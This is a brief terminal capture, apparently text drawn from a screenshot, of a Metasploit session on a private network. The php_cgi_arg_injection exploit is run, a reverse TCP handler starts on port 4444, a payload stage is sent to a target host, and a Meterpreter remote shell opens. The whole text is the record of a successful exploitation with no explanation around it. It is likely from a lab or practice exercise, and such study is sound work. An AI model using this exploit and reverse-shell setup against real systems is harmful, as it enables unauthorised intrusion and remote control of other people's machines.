 File Actions Edit View Help
msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 192.168.43.72:4444
[*] Sending stage (39927 bytes) to 192.168.43.176
[*] Meterpreter session 2 opened (192.168.43.72:4444 → 192.168.43.176:46365) at 2023-11-05 02:17:35 -0500
meterpreter >